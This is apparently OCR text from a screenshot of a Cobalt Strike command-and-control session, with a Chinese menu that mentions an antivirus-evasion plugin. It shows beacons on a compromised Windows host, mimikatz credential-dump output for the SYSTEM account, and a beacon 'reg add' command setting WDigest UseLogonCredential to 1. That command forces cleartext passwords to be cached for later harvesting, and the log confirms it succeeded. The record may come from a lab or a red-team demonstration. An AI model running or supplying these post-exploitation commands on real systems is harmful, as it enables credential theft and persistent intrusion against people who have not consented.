 1 2 3 4 2 19:02
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h DESKTOP-7R2008R 6666.exe 2668 x64 105ms 1 second
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R2008R 6666.exe 3676 x64 1s 1 second
Event Log X Beacon 192.168.70.30@3676 X
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : DESKTOP-7R2008R$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2024/10/11 16:38:30
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : DESKTOP-7R2008R$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : desktop-7r2008r$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
mimikatz(commandline) # exit
Bye!
[10/11 19:02:03] beacon> shell reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
[10/11 19:02:03] [*] Tasked beacon to run: reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
[10/11 19:02:03] [+] host called home, sent: 159 bytes
[10/11 19:02:03] [+] received output:
操作成功完成。
[DESKTOP-7R2008R] - x64 | h * | 3676 - x64 last:1s
beacon>